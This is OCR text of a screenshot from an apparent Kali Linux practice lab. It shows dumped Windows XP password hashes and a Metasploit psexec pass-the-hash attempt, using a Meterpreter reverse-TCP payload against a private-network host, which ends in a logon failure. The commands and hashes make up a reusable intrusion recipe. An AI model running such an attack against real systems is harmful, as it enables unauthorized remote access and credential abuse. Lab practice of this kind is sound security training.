 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 1:33
Trash
File System
Home
WinXpHash.t
xt
~/Desktop/W
File Edit Search View Document Help
1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
2 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
3 HelpAssistant:1000:83029cbd9834091a3581749002
4 SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435
5 user:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
6
root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target f
or pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin shar
e (ADMIN$,C$,...) or a normal read/write fold
er share
SMBUser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbyser administrator
smbyser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0
smbpass => 500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.6:445 - Connecting to the server...
[*] 10.0.2.6:445 - Authenticating to 10.0.2.6:445 as user ''...
[-] 10.0.2.6:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: (0xc000
006d) STATUS_LOGON_FAILURE: The attempted logon is invalid. This is either due to a bad username or authenti
cation information.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) >
Right Control